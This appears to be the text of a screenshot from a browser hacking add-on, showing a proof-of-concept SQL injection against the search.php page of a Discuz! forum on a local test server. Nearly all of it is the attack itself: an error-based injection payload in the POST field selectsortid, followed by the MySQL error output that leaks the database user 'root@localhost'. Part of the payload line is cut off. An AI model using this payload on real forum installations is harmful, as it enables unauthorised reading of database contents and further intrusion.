 Load URL
http://127.0.0.1/discuz/search.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
formhash=721ee1e6&srchtype=threadsort&st=on&sortid=3&searchsubmit=true&selectsortid=3 where tid=1 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x fro
x)a)#&srchtxt=aaa
Discuz! info: MySQL Query Error
User: admin
Time: 2014-7-16 1:52pm
Script: /discuz/search.php
SQL: SELECT tid FROM [Table]optionvalue3 where tid=1 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema .tables group by x)a)#
Error: Duplicate entry 'root@localhost1' for key 'group_key'
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案